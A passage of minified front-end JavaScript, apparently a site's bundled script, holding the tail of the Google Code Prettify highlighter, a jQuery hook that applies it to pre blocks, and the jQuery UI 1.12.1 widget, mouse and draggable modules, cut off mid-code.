b=D.PR_SHOULD_USE_CONTINUATION?c.now()+250:Infinity;i<p.length&&c.now()<b;i++){for(var d=p[i],j=h,k=d;k=k.previousSibling;){var m=k.nodeType,o=(m===7||m===8)&&k.nodeValue;if(o?!/^\??prettify\b/.test(o):m!==3||/\S/.test(k.nodeValue))break;if(o){j={};o.replace(/\b(\w+)=([\w%+\-.:]+)/g,function(a,b,c){j[b]=c});break}}k=d.className;if((j!==h||e.test(k))&&!v.test(k)){m=!1;for(o=d.parentNode;o;o=o.parentNode)if(f.test(o.tagName)&&o.className&&e.test(o.className)){m=!0;break}if(!m){d.className+=" prettyprinted";m=j.lang;if(!m){var m=k.match(n),y;if(!m&&(y=U(d))&&t.test(y.tagName))m=y.className.match(n);m&&(m=m[1])}if(w.test(d.tagName))o=1;else var o=d.currentStyle,u=s.defaultView,o=(o=o?o.whiteSpace:u&&u.getComputedStyle?u.getComputedStyle(d,q).getPropertyValue("white-space"):0)&&"pre"===o.substring(0,3);u=j.linenums;if(!(u=u==="true"||+u))u=(u=k.match(/\blinenums\b(?::(\d+))?/))?u[1]&&u[1].length?+u[1]:!0:!1;u&&J(d,u,o);r={h:m,c:d,j:u,i:o};K(r)}}}i<p.length?setTimeout(g,250):"function"===typeof a&&a()}for(var b=d||document.body,s=b.ownerDocument||document,b=[b.getElementsByTagName("pre"),b.getElementsByTagName("code"),b.getElementsByTagName("xmp")],p=[],m=0;m<b.length;++m)for(var j=0,k=b[m].length;j<k;++j)p.push(b[m][j]);var b=q,c=Date;c.now||(c={now:function(){return+new Date}});var i=0,r,n=/\blang(?:uage)?-([\w.]+)(?!\S)/,e=/\bprettyprint\b/,v=/\bprettyprinted\b/,w=/pre|xmp/i,t=/^code$/i,f=/^(?:pre|code|xmp)$/i,h={};g()}};typeof define==="function"&&define.amd&&define("google-code-prettify",[],function(){return Y})})();}()
jQuery(document).ready(function($){$("pre").addClass("prettyprint linenums");prettyPrint();});
/*! jQuery UI - v1.12.1 - 2021-01-29
* http://jqueryui.com
* Includes: widget.js, data.js, scroll-parent.js, widgets/draggable.js, widgets/mouse.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(b){b.ui=b.ui||{};b.ui.version="1.12.1";var o,s=0,a=Array.prototype.slice;b.cleanData=(o=b.cleanData,function(t){for(var e,s,i=0;null!=(s=t[i]);i++)try{(e=b._data(s,"events"))&&e.remove&&b(s).triggerHandler("remove")}catch(t){}o(t)}),b.widget=function(t,s,e){var i,o,n,r={},a=t.split(".")[0],l=a+"-"+(t=t.split(".")[1]);return e||(e=s,s=b.Widget),b.isArray(e)&&(e=b.extend.apply(null,[{}].concat(e))),b.expr[":"][l.toLowerCase()]=function(t){return!!b.data(t,l)},b[a]=b[a]||{},i=b[a][t],o=b[a][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},b.extend(o,i,{version:e.version,_proto:b.extend({},e),_childConstructors:[]}),(n=new s).options=b.widget.extend({},n.options),b.each(e,function(e,i){function o(){return s.prototype[e].apply(this,arguments)}function n(t){return s.prototype[e].apply(this,t)}b.isFunction(i)?r[e]=function(){var t,e=this._super,s=this._superApply;return this._super=o,this._superApply=n,t=i.apply(this,arguments),this._super=e,this._superApply=s,t}:r[e]=i}),o.prototype=b.widget.extend(n,{widgetEventPrefix:i&&n.widgetEventPrefix||t},r,{constructor:o,namespace:a,widgetName:t,widgetFullName:l}),i?(b.each(i._childConstructors,function(t,e){var s=e.prototype;b.widget(s.namespace+"."+s.widgetName,o,e._proto)}),delete i._childConstructors):s._childConstructors.push(o),b.widget.bridge(t,o),o},b.widget.extend=function(t){for(var e,s,i=a.call(arguments,1),o=0,n=i.length;o<n;o++)for(e in i[o])s=i[o][e],i[o].hasOwnProperty(e)&&void 0!==s&&(b.isPlainObject(s)?t[e]=b.isPlainObject(t[e])?b.widget.extend({},t[e],s):b.widget.extend({},s):t[e]=s);return t},b.widget.bridge=function(n,e){var r=e.prototype.widgetFullName||n;b.fn[n]=function(s){var t="string"==typeof s,i=a.call(arguments,1),o=this;return t?this.length||"instance"!==s?this.each(function(){var t,e=b.data(this,r);return"instance"===s?(o=e,!1):e?b.isFunction(e[s])&&"_"!==s.charAt(0)?(t=e[s].apply(e,i))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:b.error("no such method '"+s+"' for "+n+" widget instance"):b.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):o=void 0:(i.length&&(s=b.widget.extend.apply(null,[s].concat(i))),this.each(function(){var t=b.data(this,r);t?(t.option(s||{}),t._init&&t._init()):b.data(this,r,new e(s,this))})),o}},b.Widget=function(){},b.Widget._childConstructors=[],b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=b(e||this.defaultElement||this)[0],this.element=b(e),this.uuid=s++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=b(),this.hoverable=b(),this.focusable=b(),this.classesElementLookup={},e!==this&&(b.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=b(e.style?e.ownerDocument:e.document||e),this.window=b(this.document[0].defaultView||this.document[0].parentWindow)),this.options=b.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:b.noop,_create:b.noop,_init:b.noop,destroy:function(){var s=this;this._destroy(),b.each(this.classesElementLookup,function(t,e){s._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:b.noop,widget:function(){return this.element},option:function(t,e){var s,i,o,n=t;if(0===arguments.length)return b.widget.extend({},this.options);if("string"==typeof t)if(n={},t=(s=t.split(".")).shift(),s.length){for(i=n[t]=b.widget.extend({},this.options[t]),o=0;o<s.length-1;o++)i[s[o]]=i[s[o]]||{},i=i[s[o]];if(t=s.pop(),1===arguments.length)return void 0===i[t]?null:i[t];i[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];n[t]=e}return this._setOptions(n),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,s,i;for(e in t)i=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&i&&i.length&&(s=b(i.get()),this._removeClass(i,e),s.addClass(this._classes({element:s,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var n=[],r=this;function t(t,e){for(var s,i=0;i<t.length;i++)s=r.classesElementLookup[t[i]]||b(),s=o.add?b(b.unique(s.get().concat(o.element.get()))):b(s.not(o.element).get()),r.classesElementLookup[t[i]]=s,n.push(t[i]),e&&o.classes[t[i]]&&n.push(o.classes[t[i]])}return o=b.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(s){var i=this;b.each(i.classesElementLookup,function(t,e){-1!==b.inArray(s.target,e)&&(i.classesElementLookup[t]=b(e.not(s.target).get()))})},_removeClass:function(t,e,s){return this._toggleClass(t,e,s,!1)},_addClass:function(t,e,s){return this._toggleClass(t,e,s,!0)},_toggleClass:function(t,e,s,i){i="boolean"==typeof i?i:s;var o="string"==typeof t||null===t,t={extra:o?e:s,keys:o?t:e,element:o?this.element:t,add:i};return t.element.toggleClass(this._classes(t),i),this},_on:function(o,n,t){var r,a=this;"boolean"!=typeof o&&(t=n,n=o,o=!1),t?(n=r=b(n),this.bindings=this.bindings.add(n)):(t=n,n=this.element,r=this.widget()),b.each(t,function(t,e){function s(){if(o||!0!==a.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"==typeof e?a[e]:e).apply(a,arguments)}"string"!=typeof e&&(s.guid=e.guid=e.guid||s.guid||b.guid++);var i=t.match(/^([\w:-]*)\s*(.*)$/),t=i[1]+a.eventNamespace,i=i[2];i?r.on(t,i,s):n.on(t,s)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=b(this.bindings.not(t).get()),this.focusable=b(this.focusable.not(t).get()),this.hoverable=b(this.hoverable.not(t).get())},_delay:function(t,e){var s=this;return setTimeout(function(){return("string"==typeof t?s[t]:t).apply(s,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(b(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(b(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(b(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(b(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,s){var i,o,n=this.options[t];if(s=s||{},(e=b.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(i in o)i in e||(e[i]=o[i]);return this.element.trigger(e,s),!(b.isFunction(n)&&!1===n.apply(this.element[0],[e].concat(s))||e.isDefaultPrevented())}},b.each({show:"fadeIn",hide:"fadeOut"},function(n,r){b.Widget.prototype["_"+n]=function(e,t,s){var i;"string"==typeof t&&(t={effect:t});var o=t?!0!==t&&"number"!=typeof t&&t.effect||r:n;"number"==typeof(t=t||{})&&(t={duration:t}),i=!b.isEmptyObject(t),t.complete=s,t.delay&&e.delay(t.delay),i&&b.effects&&b.effects.effect[o]?e[n](t):o!==n&&e[o]?e[o](t.duration,t.easing,s):e.queue(function(t){b(this)[n](),s&&s.call(e[0]),t()})}});b.widget,b.extend(b.expr[":"],{data:b.expr.createPseudo?b.expr.createPseudo(function(e){return function(t){return!!b.data(t,e)}}):function(t,e,s){return!!b.data(t,s[3])}}),b.fn.scrollParent=function(t){var e=this.css("position"),s="absolute"===e,i=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=b(this);return(!s||"static"!==t.css("position"))&&i.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:b(this[0].ownerDocument||document)},b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var n=!1;b(document).on("mouseup",function(){n=!1});b.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===b.data(t.target,e.widgetName+".preventClickEvent"))return b.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!n){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,s=1===t.which,i=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&b(t.target).closest(this.options.cancel).length;return s&&!i&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===b.data(t.target,this.widgetName+".preventClickEvent")&&b.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),n=!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(b.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&b.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),b.ui.plugin={add:function(t,e,s){var i,o=b.ui[t].prototype;for(i in s)o.plugins[i]=o.plugins[i]||[],o.plugins[i].push([e,s[i]])},call:function(t,e,s,i){var o,n=t.plugins[e];if(n&&(i||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<n.length;o++)t.options[n[o][0]]&&n[o][1].apply(t.element,s)}},b.ui.safeActiveElement=function(e){var s;try{s=e.activeElement}catch(t){s=e.body}return(s=s||e.body).nodeName||(s=e.body),s},b.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&b(t).trigger("blur")};b.widget("ui.draggable",b.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<b(t.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=b(this);return b("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=b.ui.safeActiveElement(this.document[0]);b(t.target).closest(e).length||b.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),b.ui.ddmanager&&(b.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===b(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new b.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",b.ui.ddmanager&&b.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return b.ui.ddmanager&&!this.options.dropBehaviour&&(s=b.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),b.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new b.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!b(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s=b.isFunction(e.helper),t=s?b(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),b.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,s,i=this.options,o=this.document[0];this.relativeContainer=null,i.containment?"window"!==i.containment?"document"!==i.containment?i.containment.constructor!==Array?("parent"===i.containment&&(i.containment=this.helper[0].parentNode),(s=(e=b(i.containment))[0])&&(t=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e)):this.containment=i.containment:this.containment=[0,0,b(o).width()-this.helperProportions.width-this.margins.left,(b(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var s="absolute"===t?1:-1,t=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.offset.scroll.top:t?0:this.offset.scroll.top)*s,left:e.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.offset.scroll.left:t?0:this.offset.scroll.left)*s}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(s=this.relativeContainer?(s=this.relativeContainer.offset(),[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3]&&(r=s[3]+this.offset.click.top)),i.grid&&(t=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||t-this.offset.click.top>=s[1]||t-this.offset.click.top>s[3]?t:t-this.offset.click.top>=s[1]?t-i.grid[1]:t+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis&&(r=this.originalPageY)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),b.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),b.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),b.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=b.extend({},t,{item:s.element});s.sortables=[],b(s.options.connectToSortable).each(function(){var t=b(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=b.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,b.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){b.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,b.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,this!==e&&this._intersectsWith(this.containerCache)&&b.contains(e.element[0],this.element[0])&&(t=!1),t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,b.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,b.each(o.sortables,function(){this.refreshPositions()}))})}}),b.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=b("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&b("body").css("cursor",s._cursor)}}),b.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=b(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&b(e.helper).css("opacity",s._opacity)}}),b.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-b(r).scrollTop()<i.scrollSensitivity?o=b(r).scrollTop(b(r).scrollTop()-i.scrollSpeed):b(window).height()-(t.pageY-b(r).scrollTop())<i.scrollSensitivity&&(o=b(r).scrollTop(b(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-b(r).scrollLeft()<i.scrollSensitivity?o=b(r).scrollLeft(b(r).scrollLeft()-i.scrollSpeed):b(window).width()-(t.pageX-b(r).scrollLeft())<i.scrollSensitivity&&(o=b(r).scrollLeft(b(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&b.ui.ddman